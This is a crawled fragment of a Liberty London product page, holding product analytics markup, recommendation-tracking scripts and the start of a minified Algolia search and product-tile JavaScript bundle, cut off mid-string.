        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808376" value="{&quot;name&quot;:&quot;Un Parc de Roses en Alabama Parfum 75ml&quot;,&quot;id&quot;:&quot;000808376&quot;,&quot;price&quot;:280,&quot;brand&quot;:&quot;INFINIMENT COTY PARIS&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572526006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808376" value="{&quot;item_id&quot;:&quot;000808376&quot;,&quot;item_name&quot;:&quot;Un Parc de Roses en Alabama Parfum 75ml&quot;,&quot;item_brand&quot;:&quot;INFINIMENT COTY PARIS&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572526006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:280,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/un-parc-de-roses-en-alabama-parfum-75ml-000808376.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000780935',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000780935", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769391093037/js/algolia.js
body_size: 13878
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)a.d(n,i,function(t){return e[t]}.bind(null,i));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=766)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},115:function(e,t,a){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,a=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:a||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},s=function(e,t){var a,n=new e(t);try{a=new CustomEvent("LazyLoad::Initialized",{detail:{instance:n}})}catch(e){(a=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:n})}window.dispatchEvent(a)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,a){var n="data-"+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)},c=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},u=function(e){return o(e,"ll-timeout")},p=function(e){for(var t,a=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&a.push(t);return a},f=function(e,t,a){a&&e.setAttribute(t,a)},m=function(e,t){f(e,"sizes",o(e,t.data_sizes)),f(e,"srcset",o(e,t.data_srcset)),f(e,"src",o(e,t.data_src))},g={IMG:function(e,t){var a=e.parentNode;a&&"PICTURE"===a.tagName&&p(a).forEach((function(e){m(e,t)})),m(e,t)},IFRAME:function(e,t){f(e,"src",o(e,t.data_src))},VIDEO:function(e,t){p(e).forEach((function(e){f(e,"src",o(e,t.data_src))})),f(e,"poster",o(e,t.data_poster)),f(e,"src",o(e,t.data_src)),e.load()}},b=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},h=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},v=function(e,t,a,n){e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},y=function(e,t,a){e.addEventListener(t,a)},w=function(e,t,a){e.removeEventListener(t,a)},_=function(e,t,a){w(e,"load",t),w(e,"loadeddata",t),w(e,"error",a)},D=function(e,t,a){var n=a._settings,i=t?n.class_loaded:n.class_error,r=t?n.callback_loaded:n.callback_error,s=e.target;h(s,n.class_loading),b(s,i),v(r,s,a),a.loadingCount-=1,0===a._elements.length&&0===a.loadingCount&&v(n.callback_finish,a)},I=["IMG","IFRAME","VIDEO"],x=function(e,t){var a=t._observer;C(e,t),a&&t._settings.auto_unobserve&&a.unobserve(e)},C=function(e,t,a){var n=t._settings;!a&&c(e)||(I.indexOf(e.tagName)>-1&&(function(e,t){var a=function a(i){D(i,!0,t),_(e,a,n)},n=function n(i){D(i,!1,t),_(e,a,n)};!function(e,t,a){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",a)}(e,a,n)}(e,t),b(e,n.class_loading)),function(e,t){var a,n,i=t._settings,r=e.tagName,s=g[r];if(s)return s(e,i),t.loadingCount+=1,void(t._elements=(a=t._elements,n=e,a.filter((function(e){return e!==n}))));!function(e,t){var a=o(e,t.data_src),n=o(e,t.data_bg);a&&(e.style.backgroundImage='url("'.concat(a,'")')),n&&(e.style.backgroundImage=n)}(e,i)}(e,t),function(e){l(e,"was-processed","true")}(e),v(n.callback_reveal,e,t))},R=function(e){var t=u(e);t&&(clearTimeout(t),d(e,null))},k=function(e){return!!n&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,a){var n=a._settings;v(n.callback_enter,e,t,a),n.load_delay?function(e,t){var a=t._settings.load_delay,n=u(e);n||(n=setTimeout((function(){x(e,t),R(e)}),a),d(e,n))}(e,a):x(e,a)}(t.target,t,e):function(e,t,a){var n=a._settings;v(n.callback_exit,e,t,a),n.load_delay&&R(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},L=["IMG","IFRAME"],T=function(e){return Array.prototype.slice.call(e)},S=function(e,t){return function(e){return e.filter((function(e){return!c(e)}))}(T(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},j=function(a,n){var i;this._settings=function(t){return e({},r,t)}(a),this.loadingCount=0,k(this),this.update(n),i=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,a=t.container.querySelectorAll("."+t.class_error);T(a).forEach((function(e){h(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(i)}))};return j.prototype={update:function(e){var t,n=this,i=this._settings;this._elements=S(e,i),!a&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(i)&&((t=this)._elements.forEach((function(e){-1!==L.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),C(e,t))})),this._elements=S(e,i)),this._elements.forEach((function(e){n._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){C(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var a,n=0;a=t[n];n+=1)s(e,a);else s(e,t)}(j,window.lazyLoadOptions),j}()},766:function(e,t,a){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=a(10);$(document).ready((function(){"object"===("undefined"==typeof algoliaData?"undefined":n(algoliaData))&&!0===algoliaData.enable&&i(a(767))}))},767:function(e,t,a){"use strict";function n(e,t){var a;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(a=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){a=e[Symbol.iterator]()},n:function(){var e=a.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==a.return||a.return()}finally{if(l)throw s}}}}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=a(768),o=a(770);function l(){$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}})}e.exports={addDOMLoadedListener:function(){if("object"===("undefined"==typeof algoliaData?"undefined":r(algoliaData))&&!0===algoliaData.enable){var e=function(e){console.log(e);var a=e.length,n=document.getElementById("algolia-sort-by-placeholder-mobile"),i=document.createElement("DIV");i.setAttribute("class","masked-sort-by"),n.appendChild(i);var r=document.createElement("DIV");r.setAttribute("class","select-selected"),r.innerHTML=e.options[e.selectedIndex].innerHTML,i.appendChild(r);var s=document.createElement("DIV");s.setAttribute("class","select-items select-hide");for(var o=1;o<a;o++){var l=document.createElement("DIV");l.innerHTML=e.options[o].innerHTML,l.addEventListener("click",(function(t){for(var n=this.parentNode.previousSibling,i=0;i<a;i++)if(e.options[i].innerHTML==this.innerHTML){e.selectedIndex=i,n.innerHTML=this.innerHTML;var r=e.options[i].value;e.value=r,e.dispatchEvent(new Event("change"));for(var s=this.parentNode.getElementsByClassName("same-as-selected"),o=s.length,l=0;l<o;l++)s[l].removeAttribute("class");this.setAttribute("class","same-as-selected");break}n.click()})),s.appendChild(l)}i.appendChild(s),r.addEventListener("click",(function(e){e.stopPropagation(),t(this),this.nextSibling.classList.toggle("select-hide")}))},t=function(e){var t,a,n,i,r,s=[];for(t=document.getElementsByClassName("select-items"),a=document.getElementsByClassName("select-selected"),i=t.length,r=a.length,n=0;n<r;n++)e==a[n]?s.push(n):a[n].classList.remove("select-arrow-active");for(n=0;n<i;n++)s.indexOf(n)&&t[n].classList.add("select-hide")},a=$("#suggestions-wrapper"),i=(algoliaData.locale,"USD"===algoliaData.currencyCode?"USD":"GBP"),c=algoliaData.currencySymbol,d=a.data("category-display-name-path"),u=a.data("category-display-name-path-separator"),p=a.data("q"),f=(a.data("search-page-root"),algoliaData.categoriesIndex,algoliaData.productsIndex),m=algoliasearch(algoliaData.applicationID,algoliaData.searchApiKey);if(o.enableInsights(algoliaData.applicationID,algoliaData.searchApiKey),s.enableInstantSearch({searchClient:m,productsIndex:f,productsIndexPriceAsc:f+"__price_"+i+"_asc",productsIndexPriceDesc:f+"__price_"+i+"_desc",productsIndexNameAsc:f+"__name_asc",productsIndexBrandAsc:f+"__brand_asc",productsIndexBestSellersDesc:f+"__bestsellers_desc",productsIndexMostPopularDesc:f+"__mostpopular_desc",productsIndexIsNewDesc:f+"__isnew_desc",urlQuery:p,categoryDisplayNamePath:d,categoryDisplayNamePathSeparator:u,userCurrency:i,userCurrencySymbol:c}),$("body").on("search:panelOpen",(function(e){e.preventDefault(),e.stopPropagation();var t=document.createElement("input");t.setAttribute("type","text"),t.setAttribute("readonly","true"),t.style.position="absolute",t.style.top="20px",t.style.opacity="0",t.style.height="0",t.style.fontSize="16px",document.body.appendChild(t),t.focus(),$(".js-searchbox-input").attr("autofocus","autofocus"),setTimeout((function(){$(".js-searchbox-input").trigger("focus"),$(".js-searchbox-input").trigger("click"),document.body.removeChild(t)}),500),setTimeout((function(){$("body").trigger("search:clearOrFreshOpen")}),100),$(".algolia-search-body").on("scroll",(function(){document.activeElement.blur(),$(".js-searchbox-input").blur()}))})),document.addEventListener("click",(function(e){$(e.target).is(".algolia-filter-results")&&($(".js-panel-title").removeClass("d-flex").addClass("d-none"),$(".algolia-refinement-bar").addClass("d-flex").removeClass("d-none"),$(".algolia-search-panel .reset-bar").addClass("d-block").removeClass("d-none")),($(e.target).is(".refinement-bar-close-icon")||$(e.target).is(".js-apply")||$(e.target).is(".js-clear-all"))&&($(".js-panel-title").removeClass("d-none").addClass("d-flex"),$(".algolia-refinement-bar").addClass("d-none").removeClass("d-flex"),$(".algolia-search-panel .reset-bar").addClass("d-none").removeClass("d-block")),$(e.target).is(".js-clear-all")&&($("form.ais-RangeInput-form input.ais-RangeInput-input").val(""),$("form.ais-RangeInput-form .ais-RangeInput-submit").addClass("ais-RangeInput-submit--disabled").prop("disabled",!0))})),$("body").on("click",".algolia-refinement-bar .ais-Panel-header",(function(){var e=$(this).parent(),t=e[0].outerText;if(e.hasClass("ais-Panel--collapsed")){if(e.removeClass("ais-Panel--collapsed"),"PRICE"===t){var a=e.find(".ais-RangeInput-input--min").val(),n=e.find(".ais-RangeInput-input--max").val(),i=e.find(".ais-RangeInput-submit");""===a&&""===n?i.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):i.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")}}else e.addClass("ais-Panel--collapsed");$(this).next().collapse("toggle")})),$("body").on("click","#algolia-product-price-placeholder .ais-Panel-header",(function(){var e=$(this).parent(".ais-Panel").find(".ais-Panel-body"),t=e.find(".ais-RangeInput-input--min").val(),a=e.find(".ais-RangeInput-input--max").val(),n=e.find(".ais-RangeInput-submit");""===t&&""===a?n.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):n.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$("body").on("input change","form.ais-RangeInput-form input.ais-RangeInput-input",(function(){var e=$(this),t=""!==e.val()?parseInt(e.val()):0,a=e.attr("min"),n=e.attr("max");t>=a&&t<=n&&$(".ais-RangeInput-submit").removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$(".algolia-search-panel").length>0)$(".navbar-header-m li.search-link").on("click",(function(){$(".navbar-header-m .navicon").trigger("click"),$(".js-header-mobile .search").trigger("click")})),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&$(".js-header-mobile li.search").trigger("click");new MutationObserver((function(t){var a,i=n(t);try{for(i.s();!(a=i.n()).done;){var r,s=n(a.value.addedNodes);try{for(s.s();!(r=s.n()).done;){var o=r.value;o.tagName&&(o.classList.contains("custom-select")&&e(o))}}catch(e){s.e(e)}finally{s.f()}}}catch(e){i.e(e)}finally{i.f()}})).observe(document,{childList:!0,subtree:!0}),document.addEventListener("click",t)}$("body").on("search:clearOrFreshOpen",(function(){-1===decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&("beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l())})),$("body").on("click",".ais-SearchBox-reset",(function(){setTimeout((function(){"beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l()}),100)}))}}},768:function(e,t,a){"use strict";function n(e,t,a,n,i,r,s){try{var o=e[r](s),l=o.value}catch(e){return void a(e)}o.done?t(l):Promise.resolve(l).then(n,i)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(i,r){var s=e.apply(t,a);function o(e){n(s,i,r,o,l,"next",e)}function l(e){n(s,i,r,o,l,"throw",e)}o(void 0)}))}}function r(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return s(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach((function(t){c(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function c(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}var d,u,p=a(115),f=a(769),m=null,g=instantsearch.connectors.connectInfiniteHits((function(e,t){var a=e.hits,n=(e.bindEvent,e.showMore),i=e.widgetParams,r=e.results,s=i.container;if(r&&Object.hasOwnProperty.call(r,"userData")&&r.userData.length>0&&Object.hasOwnProperty.call(r.userData[0],"redirect")&&""!==r.userData[0].redirect)setTimeout((function(){$(".algolia-search-panel.active .close-icon").trigger("click"),window.location.href=r.userData[0].redirect}),1e3);else{if(u=e,void 0!==r&&Object.hasOwnProperty.call(r,"nbHits")&&Object.hasOwnProperty.call(r,"query")&&!algoliaData.disableViewSearchResultsGA4Event&&$("body").trigger("gtm:trackSearchResults",{hits:r.nbHits,query:r.query}),t){var o=document.createElement("div");o.className="algolia-result-sentinel";var l=document.createElement("ol");l.className="ais-InfiniteHits-list row",l.id="aisInfiniteHits";var c=document.createElement("div"),d=document.createElement("div");return d.className="ais-InfiniteHits",d.appendChild(l),d.appendChild(o),c.appendChild(d),s.appendChild(c),void new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting&&!u.isLastPage&&n()}))}),{threshold:0}).observe(o)}s.querySelector("ol").innerHTML=a.map((function(e){var t='<li class="ais-InfiniteHits-item col-12 col-sm-6 col-lg-4 col-xl-3 col-xxl-2 product-tile-container">\n                                    <div class="container p-0 product" data-pid="'.concat(e.objectID,'" data-query-id="').concat(e.__queryID,'" data-index-name="').concat(e.__indexName,'">');return e.IS_GIFT_CARD?t+='<div class="col p-0 product-tile algolia-tile">':t+='<div class="col p-0 product-tile algolia-tile" data-algolia-update-tiles-url="'+algoliaData.urls.tileUpdate+"?productId=".concat(e.productId,'">'),e.image&&(t+='<div class="image-container">',e.badgeInformation&&(t+='<span class="product-badge akzidenz-grotesk-pro-extended">'.concat(e.badgeInformation,"</span>")),t+='<a href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    class="js-algolia-pdp-link">\n                                    <img class="tile-image" src="').concat(e.image.dis_base_link,'"\n                                        data-src="').concat(e.image.dis_base_link,'"\n                                        data-orig="').concat(e.image.dis_base_link,'"\n                                        ').concat(void 0!==e.secondImage?'data-alternative="'+e.secondImage.dis_base_link+'"':"",'\n                                        srcset="').concat(e.image.dis_base_link,'"\n                                        alt="').concat(e.image.alt,'" title="').concat(e.name,'" />\n                                    </a>\n                                    </div>')),t+='<div class="tile-body">\n                                <div class="tile-details-srp">\n                                    <a href="'.concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.brand,'">\n                                        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">').concat(void 0!==e.brand?e.brand:"",'</h5>\n                                    </a>\n                                    <a href="').concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.name,'">\n                                        <h6 class="product-name mb-0">').concat(e.name,'</h6>\n                                    </a>\n                                    <div class="js-tile-active-data-message text-danger"></div>\n                                    <div class="price">\n                                        <div class="has-list-sales-prices d-none">\n                                            <span class="strike-through list">\n                                                <span class="value"></span>\n                                            </span>\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                        <div class="has-list-price-only d-none">\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                   </div>\n                                   <div class="ratings d-none"></div>\n                                   <div class="promo-messages-desktop d-none"></div>\n                                </div>\n                                <div class="tile-actions">\n                                    <div class="tile-swatch invisible"></div>\n                                    <div class="promo-messages-mobile d-none"></div>\n                                    <div class="tile-body-footer d-flex pt-3">'),!0===e.showWishlistButton&&(t+='<button type="submit" class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"\n                                        data-pid="'.concat(e.productId,'"\n                                        data-url="')+algoliaData.urls.addToWishlist+'"\n                                        aria-label="Add to wish list button"\n                                        title="Add to wish list button">\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">\n                                            <path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z" fill="#000000"></path>\n                                        </svg>\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">\n                                            <path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"></path>\n                                        </svg>\n                                  </button>'),!0===e.HAS_QUICK_ADD&&(t+='<button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn js-algolia-quick-buy-btn"\n                                    data-pid="'.concat(e.QUICK_ADD_PRODUCT_ID,'"\n                                    data-enable-quick-add="true"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-add-to-cart-url="')+algoliaData.urls.addToCart+'">\n                                    <i class="fa fa-shopping-bag"></i>'+algoliaData.strings.buynowButton+"</button>"),!0===e.showQuickView&&(t+='<a class="quickview btn btn-primary js-algolia-quickview-open"\n                                    href="'.concat(e.QUICK_VIEW_URL,'"\n                                    data-toggle="modal"\n                                    data-target="#quickViewModal"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    title="')+algoliaData.strings.buynowButton+'"\n                                    aria-label="'+algoliaData.strings.buynowButton+'">'+algoliaData.strings.buynowButton+"</a>"),!0===e.IS_GIFT_CARD&&(t+='<a class="btn btn-primary js-gift-card-buy-btn js-algolia-pdp-link"\n                                    href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                        title="')+algoliaData.strings.buynowButton+" ".concat(e.name,'"\n                                        aria-label="')+algoliaData.strings.buynowButton+" 